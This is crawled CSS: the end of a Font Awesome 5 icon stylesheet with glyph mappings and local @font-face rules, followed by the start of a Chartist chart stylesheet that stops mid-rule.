.fa-football-ball:before { content: '\f44e'; }
.fa-fort-awesome:before { content: '\f286'; }
.fa-fort-awesome-alt:before { content: '\f3a3'; }
.fa-forumbee:before { content: '\f211'; }
.fa-forward:before { content: '\f04e'; }
.fa-foursquare:before { content: '\f180'; }
.fa-free-code-camp:before { content: '\f2c5'; }
.fa-freebsd:before { content: '\f3a4'; }
.fa-frown:before { content: '\f119'; }
.fa-futbol:before { content: '\f1e3'; }
.fa-gamepad:before { content: '\f11b'; }
.fa-gavel:before { content: '\f0e3'; }
.fa-gem:before { content: '\f3a5'; }
.fa-genderless:before { content: '\f22d'; }
.fa-get-pocket:before { content: '\f265'; }
.fa-gg:before { content: '\f260'; }
.fa-gg-circle:before { content: '\f261'; }
.fa-gift:before { content: '\f06b'; }
.fa-git:before { content: '\f1d3'; }
.fa-git-square:before { content: '\f1d2'; }
.fa-github:before { content: '\f09b'; }
.fa-github-alt:before { content: '\f113'; }
.fa-github-square:before { content: '\f092'; }
.fa-gitkraken:before { content: '\f3a6'; }
.fa-gitlab:before { content: '\f296'; }
.fa-gitter:before { content: '\f426'; }
.fa-glass-martini:before { content: '\f000'; }
.fa-glide:before { content: '\f2a5'; }
.fa-glide-g:before { content: '\f2a6'; }
.fa-globe:before { content: '\f0ac'; }
.fa-gofore:before { content: '\f3a7'; }
.fa-golf-ball:before { content: '\f450'; }
.fa-goodreads:before { content: '\f3a8'; }
.fa-goodreads-g:before { content: '\f3a9'; }
.fa-google:before { content: '\f1a0'; }
.fa-google-drive:before { content: '\f3aa'; }
.fa-google-play:before { content: '\f3ab'; }
.fa-google-plus:before { content: '\f2b3'; }
.fa-google-plus-g:before { content: '\f0d5'; }
.fa-google-plus-square:before { content: '\f0d4'; }
.fa-google-wallet:before { content: '\f1ee'; }
.fa-graduation-cap:before { content: '\f19d'; }
.fa-gratipay:before { content: '\f184'; }
.fa-grav:before { content: '\f2d6'; }
.fa-gripfire:before { content: '\f3ac'; }
.fa-grunt:before { content: '\f3ad'; }
.fa-gulp:before { content: '\f3ae'; }
.fa-h-square:before { content: '\f0fd'; }
.fa-hacker-news:before { content: '\f1d4'; }
.fa-hacker-news-square:before { content: '\f3af'; }
.fa-hand-lizard:before { content: '\f258'; }
.fa-hand-paper:before { content: '\f256'; }
.fa-hand-peace:before { content: '\f25b'; }
.fa-hand-point-down:before { content: '\f0a7'; }
.fa-hand-point-left:before { content: '\f0a5'; }
.fa-hand-point-right:before { content: '\f0a4'; }
.fa-hand-point-up:before { content: '\f0a6'; }
.fa-hand-pointer:before { content: '\f25a'; }
.fa-hand-rock:before { content: '\f255'; }
.fa-hand-scissors:before { content: '\f257'; }
.fa-hand-spock:before { content: '\f259'; }
.fa-handshake:before { content: '\f2b5'; }
.fa-hashtag:before { content: '\f292'; }
.fa-hdd:before { content: '\f0a0'; }
.fa-heading:before { content: '\f1dc'; }
.fa-headphones:before { content: '\f025'; }
.fa-heart:before { content: '\f004'; }
.fa-heartbeat:before { content: '\f21e'; }
.fa-hips:before { content: '\f452'; }
.fa-hire-a-helper:before { content: '\f3b0'; }
.fa-history:before { content: '\f1da'; }
.fa-hockey-puck:before { content: '\f453'; }
.fa-home:before { content: '\f015'; }
.fa-hooli:before { content: '\f427'; }
.fa-hospital:before { content: '\f0f8'; }
.fa-hotjar:before { content: '\f3b1'; }
.fa-hourglass:before { content: '\f254'; }
.fa-hourglass-end:before { content: '\f253'; }
.fa-hourglass-half:before { content: '\f252'; }
.fa-hourglass-start:before { content: '\f251'; }
.fa-houzz:before { content: '\f27c'; }
.fa-html5:before { content: '\f13b'; }
.fa-hubspot:before { content: '\f3b2'; }
.fa-i-cursor:before { content: '\f246'; }
.fa-id-badge:before { content: '\f2c1'; }
.fa-id-card:before { content: '\f2c2'; }
.fa-image:before { content: '\f03e'; }
.fa-images:before { content: '\f302'; }
.fa-imdb:before { content: '\f2d8'; }
.fa-inbox:before { content: '\f01c'; }
.fa-indent:before { content: '\f03c'; }
.fa-industry:before { content: '\f275'; }
.fa-info:before { content: '\f129'; }
.fa-info-circle:before { content: '\f05a'; }
.fa-instagram:before { content: '\f16d'; }
.fa-internet-explorer:before { content: '\f26b'; }
.fa-ioxhost:before { content: '\f208'; }
.fa-italic:before { content: '\f033'; }
.fa-itunes:before { content: '\f3b4'; }
.fa-itunes-note:before { content: '\f3b5'; }
.fa-jenkins:before { content: '\f3b6'; }
.fa-joget:before { content: '\f3b7'; }
.fa-joomla:before { content: '\f1aa'; }
.fa-js:before { content: '\f3b8'; }
.fa-js-square:before { content: '\f3b9'; }
.fa-jsfiddle:before { content: '\f1cc'; }
.fa-key:before { content: '\f084'; }
.fa-keyboard:before { content: '\f11c'; }
.fa-keycdn:before { content: '\f3ba'; }
.fa-kickstarter:before { content: '\f3bb'; }
.fa-kickstarter-k:before { content: '\f3bc'; }
.fa-korvue:before { content: '\f42f'; }
.fa-language:before { content: '\f1ab'; }
.fa-laptop:before { content: '\f109'; }
.fa-laravel:before { content: '\f3bd'; }
.fa-lastfm:before { content: '\f202'; }
.fa-lastfm-square:before { content: '\f203'; }
.fa-leaf:before { content: '\f06c'; }
.fa-leanpub:before { content: '\f212'; }
.fa-lemon:before { content: '\f094'; }
.fa-less:before { content: '\f41d'; }
.fa-level-down-alt:before { content: '\f3be'; }
.fa-level-up-alt:before { content: '\f3bf'; }
.fa-life-ring:before { content: '\f1cd'; }
.fa-lightbulb:before { content: '\f0eb'; }
.fa-line:before { content: '\f3c0'; }
.fa-link:before { content: '\f0c1'; }
.fa-linkedin:before { content: '\f08c'; }
.fa-linkedin-in:before { content: '\f0e1'; }
.fa-linode:before { content: '\f2b8'; }
.fa-linux:before { content: '\f17c'; }
.fa-lira-sign:before { content: '\f195'; }
.fa-list:before { content: '\f03a'; }
.fa-list-alt:before { content: '\f022'; }
.fa-list-ol:before { content: '\f0cb'; }
.fa-list-ul:before { content: '\f0ca'; }
.fa-location-arrow:before { content: '\f124'; }
.fa-lock:before { content: '\f023'; }
.fa-lock-open:before { content: '\f3c1'; }
.fa-long-arrow-alt-down:before { content: '\f309'; }
.fa-long-arrow-alt-left:before { content: '\f30a'; }
.fa-long-arrow-alt-right:before { content: '\f30b'; }
.fa-long-arrow-alt-up:before { content: '\f30c'; }
.fa-low-vision:before { content: '\f2a8'; }
.fa-lyft:before { content: '\f3c3'; }
.fa-magento:before { content: '\f3c4'; }
.fa-magic:before { content: '\f0d0'; }
.fa-magnet:before { content: '\f076'; }
.fa-male:before { content: '\f183'; }
.fa-map:before { content: '\f279'; }
.fa-map-marker:before { content: '\f041'; }
.fa-map-marker-alt:before { content: '\f3c5'; }
.fa-map-pin:before { content: '\f276'; }
.fa-map-signs:before { content: '\f277'; }
.fa-mars:before { content: '\f222'; }
.fa-mars-double:before { content: '\f227'; }
.fa-mars-stroke:before { content: '\f229'; }
.fa-mars-stroke-h:before { content: '\f22b'; }
.fa-mars-stroke-v:before { content: '\f22a'; }
.fa-maxcdn:before { content: '\f136'; }
.fa-medapps:before { content: '\f3c6'; }
.fa-medium:before { content: '\f23a'; }
.fa-medium-m:before { content: '\f3c7'; }
.fa-medkit:before { content: '\f0fa'; }
.fa-medrt:before { content: '\f3c8'; }
.fa-meetup:before { content: '\f2e0'; }
.fa-meh:before { content: '\f11a'; }
.fa-mercury:before { content: '\f223'; }
.fa-microchip:before { content: '\f2db'; }
.fa-microphone:before { content: '\f130'; }
.fa-microphone-slash:before { content: '\f131'; }
.fa-microsoft:before { content: '\f3ca'; }
.fa-minus:before { content: '\f068'; }
.fa-minus-circle:before { content: '\f056'; }
.fa-minus-square:before { content: '\f146'; }
.fa-mix:before { content: '\f3cb'; }
.fa-mixcloud:before { content: '\f289'; }
.fa-mizuni:before { content: '\f3cc'; }
.fa-mobile:before { content: '\f10b'; }
.fa-mobile-alt:before { content: '\f3cd'; }
.fa-modx:before { content: '\f285'; }
.fa-monero:before { content: '\f3d0'; }
.fa-money-bill-alt:before { content: '\f3d1'; }
.fa-moon:before { content: '\f186'; }
.fa-motorcycle:before { content: '\f21c'; }
.fa-mouse-pointer:before { content: '\f245'; }
.fa-music:before { content: '\f001'; }
.fa-napster:before { content: '\f3d2'; }
.fa-neuter:before { content: '\f22c'; }
.fa-newspaper:before { content: '\f1ea'; }
.fa-nintendo-switch:before { content: '\f418'; }
.fa-node:before { content: '\f419'; }
.fa-node-js:before { content: '\f3d3'; }
.fa-npm:before { content: '\f3d4'; }
.fa-ns8:before { content: '\f3d5'; }
.fa-nutritionix:before { content: '\f3d6'; }
.fa-object-group:before { content: '\f247'; }
.fa-object-ungroup:before { content: '\f248'; }
.fa-odnoklassniki:before { content: '\f263'; }
.fa-odnoklassniki-square:before { content: '\f264'; }
.fa-opencart:before { content: '\f23d'; }
.fa-openid:before { content: '\f19b'; }
.fa-opera:before { content: '\f26a'; }
.fa-optin-monster:before { content: '\f23c'; }
.fa-osi:before { content: '\f41a'; }
.fa-outdent:before { content: '\f03b'; }
.fa-page4:before { content: '\f3d7'; }
.fa-pagelines:before { content: '\f18c'; }
.fa-paint-brush:before { content: '\f1fc'; }
.fa-palfed:before { content: '\f3d8'; }
.fa-paper-plane:before { content: '\f1d8'; }
.fa-paperclip:before { content: '\f0c6'; }
.fa-paragraph:before { content: '\f1dd'; }
.fa-paste:before { content: '\f0ea'; }
.fa-patreon:before { content: '\f3d9'; }
.fa-pause:before { content: '\f04c'; }
.fa-pause-circle:before { content: '\f28b'; }
.fa-paw:before { content: '\f1b0'; }
.fa-paypal:before { content: '\f1ed'; }
.fa-pen-square:before { content: '\f14b'; }
.fa-pencil-alt:before { content: '\f303'; }
.fa-percent:before { content: '\f295'; }
.fa-periscope:before { content: '\f3da'; }
.fa-phabricator:before { content: '\f3db'; }
.fa-phoenix-framework:before { content: '\f3dc'; }
.fa-phone:before { content: '\f095'; }
.fa-phone-square:before { content: '\f098'; }
.fa-phone-volume:before { content: '\f2a0'; }
.fa-php:before { content: '\f457'; }
.fa-pied-piper:before { content: '\f2ae'; }
.fa-pied-piper-alt:before { content: '\f1a8'; }
.fa-pied-piper-pp:before { content: '\f1a7'; }
.fa-pinterest:before { content: '\f0d2'; }
.fa-pinterest-p:before { content: '\f231'; }
.fa-pinterest-square:before { content: '\f0d3'; }
.fa-plane:before { content: '\f072'; }
.fa-play:before { content: '\f04b'; }
.fa-play-circle:before { content: '\f144'; }
.fa-playstation:before { content: '\f3df'; }
.fa-plug:before { content: '\f1e6'; }
.fa-plus:before { content: '\f067'; }
.fa-plus-circle:before { content: '\f055'; }
.fa-plus-square:before { content: '\f0fe'; }
.fa-podcast:before { content: '\f2ce'; }
.fa-pound-sign:before { content: '\f154'; }
.fa-power-off:before { content: '\f011'; }
.fa-print:before { content: '\f02f'; }
.fa-product-hunt:before { content: '\f288'; }
.fa-pushed:before { content: '\f3e1'; }
.fa-puzzle-piece:before { content: '\f12e'; }
.fa-python:before { content: '\f3e2'; }
.fa-qq:before { content: '\f1d6'; }
.fa-qrcode:before { content: '\f029'; }
.fa-question:before { content: '\f128'; }
.fa-question-circle:before { content: '\f059'; }
.fa-quidditch:before { content: '\f458'; }
.fa-quinscape:before { content: '\f459'; }
.fa-quora:before { content: '\f2c4'; }
.fa-quote-left:before { content: '\f10d'; }
.fa-quote-right:before { content: '\f10e'; }
.fa-random:before { content: '\f074'; }
.fa-ravelry:before { content: '\f2d9'; }
.fa-react:before { content: '\f41b'; }
.fa-rebel:before { content: '\f1d0'; }
.fa-recycle:before { content: '\f1b8'; }
.fa-red-river:before { content: '\f3e3'; }
.fa-reddit:before { content: '\f1a1'; }
.fa-reddit-alien:before { content: '\f281'; }
.fa-reddit-square:before { content: '\f1a2'; }
.fa-redo:before { content: '\f01e'; }
.fa-redo-alt:before { content: '\f2f9'; }
.fa-registered:before { content: '\f25d'; }
.fa-rendact:before { content: '\f3e4'; }
.fa-renren:before { content: '\f18b'; }
.fa-reply:before { content: '\f3e5'; }
.fa-reply-all:before { content: '\f122'; }
.fa-replyd:before { content: '\f3e6'; }
.fa-resolving:before { content: '\f3e7'; }
.fa-retweet:before { content: '\f079'; }
.fa-road:before { content: '\f018'; }
.fa-rocket:before { content: '\f135'; }
.fa-rocketchat:before { content: '\f3e8'; }
.fa-rockrms:before { content: '\f3e9'; }
.fa-rss:before { content: '\f09e'; }
.fa-rss-square:before { content: '\f143'; }
.fa-ruble-sign:before { content: '\f158'; }
.fa-rupee-sign:before { content: '\f156'; }
.fa-safari:before { content: '\f267'; }
.fa-sass:before { content: '\f41e'; }
.fa-save:before { content: '\f0c7'; }
.fa-schlix:before { content: '\f3ea'; }
.fa-scribd:before { content: '\f28a'; }
.fa-search:before { content: '\f002'; }
.fa-search-minus:before { content: '\f010'; }
.fa-search-plus:before { content: '\f00e'; }
.fa-searchengin:before { content: '\f3eb'; }
.fa-sellcast:before { content: '\f2da'; }
.fa-sellsy:before { content: '\f213'; }
.fa-server:before { content: '\f233'; }
.fa-servicestack:before { content: '\f3ec'; }
.fa-share:before { content: '\f064'; }
.fa-share-alt:before { content: '\f1e0'; }
.fa-share-alt-square:before { content: '\f1e1'; }
.fa-share-square:before { content: '\f14d'; }
.fa-shekel-sign:before { content: '\f20b'; }
.fa-shield-alt:before { content: '\f3ed'; }
.fa-ship:before { content: '\f21a'; }
.fa-shirtsinbulk:before { content: '\f214'; }
.fa-shopping-bag:before { content: '\f290'; }
.fa-shopping-basket:before { content: '\f291'; }
.fa-shopping-cart:before { content: '\f07a'; }
.fa-shower:before { content: '\f2cc'; }
.fa-sign-in-alt:before { content: '\f2f6'; }
.fa-sign-language:before { content: '\f2a7'; }
.fa-sign-out-alt:before { content: '\f2f5'; }
.fa-signal:before { content: '\f012'; }
.fa-simplybuilt:before { content: '\f215'; }
.fa-sistrix:before { content: '\f3ee'; }
.fa-sitemap:before { content: '\f0e8'; }
.fa-skyatlas:before { content: '\f216'; }
.fa-skype:before { content: '\f17e'; }
.fa-slack:before { content: '\f198'; }
.fa-slack-hash:before { content: '\f3ef'; }
.fa-sliders-h:before { content: '\f1de'; }
.fa-slideshare:before { content: '\f1e7'; }
.fa-smile:before { content: '\f118'; }
.fa-snapchat:before { content: '\f2ab'; }
.fa-snapchat-ghost:before { content: '\f2ac'; }
.fa-snapchat-square:before { content: '\f2ad'; }
.fa-snowflake:before { content: '\f2dc'; }
.fa-sort:before { content: '\f0dc'; }
.fa-sort-alpha-down:before { content: '\f15d'; }
.fa-sort-alpha-up:before { content: '\f15e'; }
.fa-sort-amount-down:before { content: '\f160'; }
.fa-sort-amount-up:before { content: '\f161'; }
.fa-sort-down:before { content: '\f0dd'; }
.fa-sort-numeric-down:before { content: '\f162'; }
.fa-sort-numeric-up:before { content: '\f163'; }
.fa-sort-up:before { content: '\f0de'; }
.fa-soundcloud:before { content: '\f1be'; }
.fa-space-shuttle:before { content: '\f197'; }
.fa-speakap:before { content: '\f3f3'; }
.fa-spinner:before { content: '\f110'; }
.fa-spotify:before { content: '\f1bc'; }
.fa-square:before { content: '\f0c8'; }
.fa-square-full:before { content: '\f45c'; }
.fa-stack-exchange:before { content: '\f18d'; }
.fa-stack-overflow:before { content: '\f16c'; }
.fa-star:before { content: '\f005'; }
.fa-star-half:before { content: '\f089'; }
.fa-staylinked:before { content: '\f3f5'; }
.fa-steam:before { content: '\f1b6'; }
.fa-steam-square:before { content: '\f1b7'; }
.fa-steam-symbol:before { content: '\f3f6'; }
.fa-step-backward:before { content: '\f048'; }
.fa-step-forward:before { content: '\f051'; }
.fa-stethoscope:before { content: '\f0f1'; }
.fa-sticker-mule:before { content: '\f3f7'; }
.fa-sticky-note:before { content: '\f249'; }
.fa-stop:before { content: '\f04d'; }
.fa-stop-circle:before { content: '\f28d'; }
.fa-stopwatch:before { content: '\f2f2'; }
.fa-strava:before { content: '\f428'; }
.fa-street-view:before { content: '\f21d'; }
.fa-strikethrough:before { content: '\f0cc'; }
.fa-stripe:before { content: '\f429'; }
.fa-stripe-s:before { content: '\f42a'; }
.fa-studiovinari:before { content: '\f3f8'; }
.fa-stumbleupon:before { content: '\f1a4'; }
.fa-stumbleupon-circle:before { content: '\f1a3'; }
.fa-subscript:before { content: '\f12c'; }
.fa-subway:before { content: '\f239'; }
.fa-suitcase:before { content: '\f0f2'; }
.fa-sun:before { content: '\f185'; }
.fa-superpowers:before { content: '\f2dd'; }
.fa-superscript:before { content: '\f12b'; }
.fa-supple:before { content: '\f3f9'; }
.fa-sync:before { content: '\f021'; }
.fa-sync-alt:before { content: '\f2f1'; }
.fa-table:before { content: '\f0ce'; }
.fa-table-tennis:before { content: '\f45d'; }
.fa-tablet:before { content: '\f10a'; }
.fa-tablet-alt:before { content: '\f3fa'; }
.fa-tachometer-alt:before { content: '\f3fd'; }
.fa-tag:before { content: '\f02b'; }
.fa-tags:before { content: '\f02c'; }
.fa-tasks:before { content: '\f0ae'; }
.fa-taxi:before { content: '\f1ba'; }
.fa-telegram:before { content: '\f2c6'; }
.fa-telegram-plane:before { content: '\f3fe'; }
.fa-tencent-weibo:before { content: '\f1d5'; }
.fa-terminal:before { content: '\f120'; }
.fa-text-height:before { content: '\f034'; }
.fa-text-width:before { content: '\f035'; }
.fa-th:before { content: '\f00a'; }
.fa-th-large:before { content: '\f009'; }
.fa-th-list:before { content: '\f00b'; }
.fa-themeisle:before { content: '\f2b2'; }
.fa-thermometer-empty:before { content: '\f2cb'; }
.fa-thermometer-full:before { content: '\f2c7'; }
.fa-thermometer-half:before { content: '\f2c9'; }
.fa-thermometer-quarter:before { content: '\f2ca'; }
.fa-thermometer-three-quarters:before { content: '\f2c8'; }
.fa-thumbs-down:before { content: '\f165'; }
.fa-thumbs-up:before { content: '\f164'; }
.fa-thumbtack:before { content: '\f08d'; }
.fa-ticket-alt:before { content: '\f3ff'; }
.fa-times:before { content: '\f00d'; }
.fa-times-circle:before { content: '\f057'; }
.fa-tint:before { content: '\f043'; }
.fa-toggle-off:before { content: '\f204'; }
.fa-toggle-on:before { content: '\f205'; }
.fa-trademark:before { content: '\f25c'; }
.fa-train:before { content: '\f238'; }
.fa-transgender:before { content: '\f224'; }
.fa-transgender-alt:before { content: '\f225'; }
.fa-trash:before { content: '\f1f8'; }
.fa-trash-alt:before { content: '\f2ed'; }
.fa-tree:before { content: '\f1bb'; }
.fa-trello:before { content: '\f181'; }
.fa-tripadvisor:before { content: '\f262'; }
.fa-trophy:before { content: '\f091'; }
.fa-truck:before { content: '\f0d1'; }
.fa-tty:before { content: '\f1e4'; }
.fa-tumblr:before { content: '\f173'; }
.fa-tumblr-square:before { content: '\f174'; }
.fa-tv:before { content: '\f26c'; }
.fa-twitch:before { content: '\f1e8'; }
.fa-twitter:before { content: '\f099'; }
.fa-twitter-square:before { content: '\f081'; }
.fa-typo3:before { content: '\f42b'; }
.fa-uber:before { content: '\f402'; }
.fa-uikit:before { content: '\f403'; }
.fa-umbrella:before { content: '\f0e9'; }
.fa-underline:before { content: '\f0cd'; }
.fa-undo:before { content: '\f0e2'; }
.fa-undo-alt:before { content: '\f2ea'; }
.fa-uniregistry:before { content: '\f404'; }
.fa-universal-access:before { content: '\f29a'; }
.fa-university:before { content: '\f19c'; }
.fa-unlink:before { content: '\f127'; }
.fa-unlock:before { content: '\f09c'; }
.fa-unlock-alt:before { content: '\f13e'; }
.fa-untappd:before { content: '\f405'; }
.fa-upload:before { content: '\f093'; }
.fa-usb:before { content: '\f287'; }
.fa-user:before { content: '\f007'; }
.fa-user-circle:before { content: '\f2bd'; }
.fa-user-md:before { content: '\f0f0'; }
.fa-user-plus:before { content: '\f234'; }
.fa-user-secret:before { content: '\f21b'; }
.fa-user-times:before { content: '\f235'; }
.fa-users:before { content: '\f0c0'; }
.fa-ussunnah:before { content: '\f407'; }
.fa-utensil-spoon:before { content: '\f2e5'; }
.fa-utensils:before { content: '\f2e7'; }
.fa-vaadin:before { content: '\f408'; }
.fa-venus:before { content: '\f221'; }
.fa-venus-double:before { content: '\f226'; }
.fa-venus-mars:before { content: '\f228'; }
.fa-viacoin:before { content: '\f237'; }
.fa-viadeo:before { content: '\f2a9'; }
.fa-viadeo-square:before { content: '\f2aa'; }
.fa-viber:before { content: '\f409'; }
.fa-video:before { content: '\f03d'; }
.fa-vimeo:before { content: '\f40a'; }
.fa-vimeo-square:before { content: '\f194'; }
.fa-vimeo-v:before { content: '\f27d'; }
.fa-vine:before { content: '\f1ca'; }
.fa-vk:before { content: '\f189'; }
.fa-vnv:before { content: '\f40b'; }
.fa-volleyball-ball:before { content: '\f45f'; }
.fa-volume-down:before { content: '\f027'; }
.fa-volume-off:before { content: '\f026'; }
.fa-volume-up:before { content: '\f028'; }
.fa-vuejs:before { content: '\f41f'; }
.fa-weibo:before { content: '\f18a'; }
.fa-weixin:before { content: '\f1d7'; }
.fa-whatsapp:before { content: '\f232'; }
.fa-whatsapp-square:before { content: '\f40c'; }
.fa-wheelchair:before { content: '\f193'; }
.fa-whmcs:before { content: '\f40d'; }
.fa-wifi:before { content: '\f1eb'; }
.fa-wikipedia-w:before { content: '\f266'; }
.fa-window-close:before { content: '\f410'; }
.fa-window-maximize:before { content: '\f2d0'; }
.fa-window-minimize:before { content: '\f2d1'; }
.fa-window-restore:before { content: '\f2d2'; }
.fa-windows:before { content: '\f17a'; }
.fa-won-sign:before { content: '\f159'; }
.fa-wordpress:before { content: '\f19a'; }
.fa-wordpress-simple:before { content: '\f411'; }
.fa-wpbeginner:before { content: '\f297'; }
.fa-wpexplorer:before { content: '\f2de'; }
.fa-wpforms:before { content: '\f298'; }
.fa-wrench:before { content: '\f0ad'; }
.fa-xbox:before { content: '\f412'; }
.fa-xing:before { content: '\f168'; }
.fa-xing-square:before { content: '\f169'; }
.fa-y-combinator:before { content: '\f23b'; }
.fa-yahoo:before { content: '\f19e'; }
.fa-yandex:before { content: '\f413'; }
.fa-yandex-international:before { content: '\f414'; }
.fa-yelp:before { content: '\f1e9'; }
.fa-yen-sign:before { content: '\f157'; }
.fa-yoast:before { content: '\f2b1'; }
.fa-youtube:before { content: '\f167'; }
.fa-youtube-square:before { content: '\f431'; }
.sr-only {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto;
}
@font-face {
	font-family: 'Font Awesome 5 Brands';
	font-style: normal;
	font-weight: normal;
	src: url("../../fonts/webfonts/fa-brands-400.eot");
	src: url("../../fonts/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		 url("../../fonts/webfonts/fa-brands-400.woff2") format("woff2"),
		 url("../../fonts/webfonts/fa-brands-400.woff") format("woff"),
		 url("../../fonts/webfonts/fa-brands-400.ttf") format("truetype"),
		 url("../../fonts/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}
.fab {font-family: 'Font Awesome 5 Brands';}
@font-face {
	font-family: 'Font Awesome 5 Free';
	font-style: normal;
	font-weight: 400;
	src: url("../../fonts/webfonts/fa-regular-400.eot");
	src: url("../../fonts/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		 url("../../fonts/webfonts/fa-regular-400.woff2") format("woff2"),
		 url("../../fonts/webfonts/fa-regular-400.woff") format("woff"),
		 url("../../fonts/webfonts/fa-regular-400.ttf") format("truetype"),
		 url("../../fonts/webfonts/fa-regular-400.svg#fontawesome") format("svg");
}
.far {
	font-family: 'Font Awesome 5 Free';
	font-weight: 400;
}
@font-face {
	font-family: 'Font Awesome 5 Free';
	font-style: normal;
	font-weight: 900;
	src: url("../../fonts/webfonts/fa-solid-900.eot");
	src: url("../../fonts/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		 url("../../fonts/webfonts/fa-solid-900.woff2") format("woff2"),
		 url("../../fonts/webfonts/fa-solid-900.woff") format("woff"),
		 url("../../fonts/webfonts/fa-solid-900.ttf") format("truetype"),
		 url("../../fonts/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}
.fa, .fas {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}

--- FILE ---
content_type: text/css
request_url: https://www.pakbs.org/pjbot/css/chartist.css
body_size: 13229
content:
.ct-label {
	fill: rgba(0, 0, 0, 0.4);
	color: rgba(0, 0, 0, 0.4);
	font-size: 0.75rem;
	line-height: 1;
}
.ct-chart-line .ct-label,
.ct-chart-bar .ct-label {
	display: block;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.ct-chart-pie .ct-label,
.ct-chart-donut .ct-label {dominant-baseline: central;}
.ct-label.ct-horizontal.ct-start {
	-webkit-box-align: flex-end;
	-webkit-align-items: flex-end;
	-ms-flex-align: flex-end;
	align-items: flex-end;
	-webkit-box-pack: flex-start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: flex-start;
	justify-content: flex-start;
	text-align: left;
	text-anchor: start;
}
.ct-label.ct-horizontal.ct-end {
	-webkit-box-align: flex-start;
	-webkit-align-items: flex-start;
	-ms-flex-align: flex-start;
	align-items: flex-start;
	-webkit-box-pack: flex-start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: flex-start;
	justify-content: flex-start;
	text-align: left;
	text-anchor: start;
}
.ct-label.ct-vertical.ct-start {
	-webkit-box-align: flex-end;
	-webkit-align-items: flex-end;
	-ms-flex-align: flex-end;
	align-items: flex-end;
	-webkit-box-pack: flex-end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: flex-end;
	justify-content: flex-end;
	text-align: right;
	text-anchor: end;
}
.ct-label.ct-vertical.ct-end {
	-webkit-box-align: flex-end;
	-webkit-align-items: flex-end;
	-ms-flex-align: flex-end;
	align-items: flex-end;
	-webkit-box-pack: flex-start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: flex-start;
	justify-content: flex-start;
	text-align: left;
	text-anchor: start;
}
.ct-chart-bar .ct-label.ct-horizontal.ct-start {
	-webkit-box-align: flex-end;
	-webkit-align-items: flex-end;
	-ms-flex-align: flex-end;
	align-items: flex-end;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	text-anchor: start;
}
.ct-chart-bar .ct-label.ct-horizontal.ct-end {
	-webkit-box-align: flex-start;
	-webkit-align-items: flex-start;
	-ms-flex-align: flex-start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	text-anchor: start;
}
.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start {
	-webkit-box-align: flex-end;
	-webkit-align-items: flex-end;
	-ms-flex-align: flex-end;
	align-items: flex-end;
	-webkit-box-pack: flex-start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: flex-start;
	justify-content: flex-start;
	text-align: left;
	text-anchor: start;
}
.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-end {
	-webkit-box-align: flex-start;
	-webkit-align-items: flex-start;
	-ms-flex-align: flex-start;
	align-items: flex-start;
	-webkit-box-pack: flex-start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: flex-start;
	justify-content: flex-start;
	text-align: left;
	text-anchor: start;
}
.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: flex-end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: flex-end;
	justify-content: flex-end;
	text-align: right;
	text-anchor: end;
}
.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: flex-start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: flex-start;
	justify-content: flex-start;
	text-align: left;
	text-anchor: end;
}
.ct-grid {
	stroke: rgba(0, 0, 0, 0.2);
	stroke-width: 1px;
	stroke-dasharray: 2px;
}
.ct-grid-background {
	fill: none;
}
.ct-point {
	stroke-width: 10px;
	stroke-linecap: round;
}
.ct-line {
	fill: none;
	stroke-width: 4px;
}
.ct-area {
	stroke: none;
	fill-opacity: 0.1;
}
.ct-bar {
	fill: none;
	stroke-width: 10px;
}
.ct-slice-donut {
	fill: none;
	stroke-width: 60px;
}
.ct-series-a .ct-point,
.ct-series-a .ct-line,
.ct-series-a .ct-bar,
.ct-series-a .ct-slice-donut {stroke: #d70206;}
.ct-series-a .ct-slice-pie,
.ct-series-a .ct-slice-donut-solid,
.ct-series-a .ct-area {fill: #d70206;}
.ct-series-b .ct-point,
.ct-series-b .ct-line,
.ct-series-b .ct-bar,
.ct-series-b .ct-slice-donut {stroke: #f05b4f;}
.ct-series-b .ct-slice-pie,
.ct-series-b .ct-slice-donut-solid,
.ct-series-b .ct-area {fill: #f05b4f;}
.ct-series-c .ct-point,
.ct-series-c .ct-line,
.ct-series-c .ct-bar,
.ct-series-c .ct-slice-donut {stroke: #f4c63d;}
.ct-series-c .ct-slice-pie,
.ct-series-c .ct-slice-donut-solid,
.ct-series-c .ct-area {fill: #f4c63d;}
.ct-series-d .ct-point,
.ct-series-d .ct-line,
.ct-series-d .ct-bar,
.ct-series-d .ct-slice-donut {stroke: #d17905;}
.ct-series-d .ct-slice-pie,
.ct-series-d .ct-slice-donut-solid,
.ct-series-d .ct-area {fill: #d17905;}
.ct-series-e .ct-point,
.ct-series-e .ct-line,
.ct-series-e .ct-bar,
.ct-series-e .ct-slice-donut {stroke: #453d3f;}
.ct-series-e .ct-slice-pie,
.ct-series-e .ct-slice-donut-solid,
